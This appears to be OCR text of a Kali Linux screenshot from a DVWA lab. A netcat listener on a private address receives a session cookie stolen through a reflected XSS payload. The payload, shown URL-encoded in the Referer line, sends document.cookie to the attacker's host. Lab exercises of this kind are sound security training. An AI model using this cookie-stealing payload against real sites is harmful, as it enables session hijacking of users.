 文件 动作 编辑 查看 帮助
(root💀kali)-[~/桌面]
# nc -vnlp 80 1 ⨯
listening on [any] 80 ...
connect to [192.168.40.143] from (UNKNOWN) [192.168.40.145] 49193
GET /a.php?output=security=low;%20PHPSESSID=2tp6t9pbdgf1fk191g4usvuc73 HTTP/1.1
Accept: */*
Referer: http://192.168.40.147/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Enew+Image%28%29.src%3
D%22http%3A%2F%2F192.168.40.143%2Fa.php%3Foutput%3D%22%2Bdocument.cookie%3B%3C%2Fscript%3E
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64; Trident/4.0; .NET CLR
2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 192.168.40.143
Connection: Keep-Alive
主文件夹
KALI
BY OFFENSIVE SECURITY